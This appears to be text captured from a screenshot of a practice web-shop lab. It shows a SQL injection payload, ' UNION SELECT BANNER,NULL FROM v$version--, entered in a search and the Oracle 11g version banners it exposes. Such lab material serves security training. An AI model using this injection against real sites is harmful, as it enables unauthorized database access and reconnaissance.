 WE LIKE TO
SHOP
' UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production